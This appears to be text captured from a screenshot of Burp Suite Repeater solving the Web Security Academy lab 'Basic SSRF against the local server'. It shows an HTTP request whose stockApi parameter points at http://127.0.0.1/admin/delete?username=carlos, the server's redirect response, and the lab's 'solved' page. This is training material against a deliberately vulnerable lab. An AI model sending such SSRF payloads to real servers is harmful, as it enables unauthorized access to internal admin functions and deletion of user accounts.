 Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Search Settings
Learn
1 × +
Send Cancel < > Follow redirection Target: https://0ae2006904aac6dc81f6430b00b20046.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0ae2006904aac6dc81f6430b00b20046.web-security-ac
ademy.net
3 Cookie: session=fSz1J8DUqgHOuh1xiOwU3PBT3OC7l7i6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae2006904aac6dc81f6430b00b20046.web-sec
urity-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin:
https://0ae2006904aac6dc81f6430b00b20046.web-sec
urity-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
http://127.0.0.1/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=
g5HsMSuHSKZMNMhIUPqt4Xx0G2T4jrUZ; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
All Web Security Academ × What is SSRF (Server-side × Lab: Basic SSRF against t × Basic SSRF against the lo × +
https://0ae2006904aac6dc81f6430b00b20046.web-security-academy.net/pro
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Basic SSRF against the local server
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
Couple's Umbrella
$44.60
Description:
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy.